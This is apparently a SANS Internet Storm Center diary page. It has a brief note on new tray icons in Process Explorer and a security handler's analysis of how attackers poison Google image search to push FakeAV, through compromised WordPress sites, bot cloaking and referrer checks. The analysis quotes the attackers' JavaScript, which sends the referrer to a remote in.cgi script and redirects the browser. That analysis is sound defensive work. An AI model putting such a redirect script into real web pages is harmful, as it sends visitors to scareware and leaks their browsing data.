Microsoft Sysinterals Update
We have received notification that Sysinternals has had some updates. One in particular that is a favorite among handlers is Process Explorer. It now includes:
Process Explorer v14.11 includes the ability to configure network and disk activity icons in the tray.
Check out the Sysinternals web site for more details @
http : // technet.microsoft.com/en-us/sysinternals/default.aspx
As you can see below you now have the option of Enabling Network and Disk Activity in the system tray.

Once Enabled

You can set them to be visible in the task bar, first click customize from your task bar options.

Then select show icons and notifications.

And there you have it, new things to stare at in your system icon tray.

Richard Porter
--- ISC Handler on Duty
More on Google image poisoning
For last couple of weeks we received quite a bit of reports of images on Google leading to (usually) FakeAV web sites.
Google is doing a relatively good job removing (or at least marking) links leading to malware in normal searches, however, Google’s image search seem to be plagued with malicious links. So how do they do this?
The activities behind the scenes to poison Google’s image search are actually (and unfortunately) relatively simple. The steps in a typical campaign are very similar to those I described in two previous diaries (Down the RogueAV and Blackhat SEO rabbit hole – part 1 at http://isc.sans.edu/diary.html?storyid=9085 and part 2 at http://isc.sans.edu/diary.html?storyid=9103). This is what the attackers do:
- The attackers compromise a number of legitimate web sites. I have noticed that they usually attack Wordpress installations, but any widely spread software that has known vulnerabilities can be exploited.
- Once the source (legitimate) web sites have been exploited, the attackers plant their PHP scripts, similar to those I described in previously mentioned diaries. These scripts vary from simple to very advanced scripts that can automatically monitor Google trend queries and create artificial web pages containing information that is currently interested. That is actually how they generate new content – if you ever wondered how they had those web sites about Bin Laden up quickly it is because they automatically monitor the latest query trends and generate web pages with artificial content.
These web sites contain not only text, but also images that are acquired from various web sites. Again, their scripts use various search engines to locate these pictures (I will probably post a diary about this soon too). They embed links to pictures which are really related to the topic so the automatically generated web page contains real looking content.
- Google now crawls through these web sites. The scripts that the attackers put will detect Google’s bots (either by their IP address or the User Agent) and will deliver special pages back containing automatically generated content. Google will also parse links to images and, if appropriate, populate the image search database.
- Now, when a user searches for something through the Google image search function, thumbnails of pictures are displayed. Depending on the automatically generated content in step 3), number of links to the web page and other parameters known to Google, the attacker’s page will be shown at a certain position in the results web page. The exploit happens when a user clicks on the thumbnail.
Google now shows a special page that shows the thumbnail in the center of the page, links to the original image (no matter where it is located) on the right and the original web site (the one that contained the image) in the background. This is where the “vulnerability” is. Google displays this in a simple iframe:
<iframe scrolling=auto id=rf src="http://REMOVED" frameborder=0 allowtransparency=true style="width:100%;height:100%">
The user’s browser will automatically send a request to the bad page which runs the attacker’s script (the one set in step 1). This script checks that the request’s referrer field and if it contains Google (meaning this was a click on the results page in Google), the script displays a small JavaScript script:
<script>var url = "http://REMOVED/in.cgi?2&seoref="+encodeURIComponent(document.referrer)+"¶meter=$keyword&se=$se&ur=1&HTTP_REFERER="+encodeURIComponent(document.URL)+"&default_keyword=default";
if (window!=top) {top.location.href = url;} else document.location= url;
</script>
This causes the browser to be redirected to another site that is serving FakeAV.
As we can see, the whole story behind this is relatively simple (for the attackers). There is a number of things to do here to protect against this attack, depending if we are looking at servers or clients. For a standard user, the best protection (besides not clicking on images is to install a Mozilla Firefox addon such as NoScript. Google could step up a bit as well, especially since this has been going on for more than a month already and there are numerous complaints on Google’s forums about this. Since there are so many poisoned images they could maybe modify the screen that displays the results so it does not include the iframe – that will help in first step only, since if the user lands on the malicious web page there is nothing Google can do really.
--
Bojan
INFIGO IS


Comments